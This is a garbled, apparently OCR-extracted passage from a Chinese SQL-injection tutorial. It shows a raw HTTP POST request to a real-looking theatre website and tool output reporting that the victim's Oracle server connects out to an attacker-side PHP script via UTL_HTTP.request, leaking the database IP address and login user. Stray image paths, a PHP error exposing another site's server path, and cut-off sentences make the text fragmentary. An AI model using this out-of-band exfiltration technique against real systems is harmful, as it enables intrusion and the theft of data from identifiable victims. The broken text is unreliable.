 Google 搜索 按钮库
所发请求：
POST /renews.jsp HTTP/1.1
Host: www.sdtheatre.cn
Referer:
Content-type: application/x-www-form-urlencoded
Content-length: 1313
Connection: close
Cookie:
恭喜你，Oracle服务器可以通过 UTL_HTTP.request 连接当前PHP脚本。执行结果：
以下为 Oracle sys.login_user:
Oracle服务器IP: 219.132.198.61:
sys.login_user:YYZX
<br />
<b>Warning</b>:  unlink(oracle_record.txt) [<a href='function.unlink'>function.unlink</a>]:
Permission denied in <b>H:\X\www.njlsw.cn\include\htmledit\oracle.php</b> on line <b>93</b><br />
HTTP/1.1 200 OK Set-Cookie: JSESSIONID=46922937B8DC9FF6762A3FC7F05EBF4A; Path=/ Content-
Tue, 29 Dec 2009 08:24:50 GMT Server: Apache-Coyote/1.1 Connection: close
图 3-48
三个地方，其他
选项，返回结果如图 3-49 所示。
如果能够成功创建的话，我们会看到“恭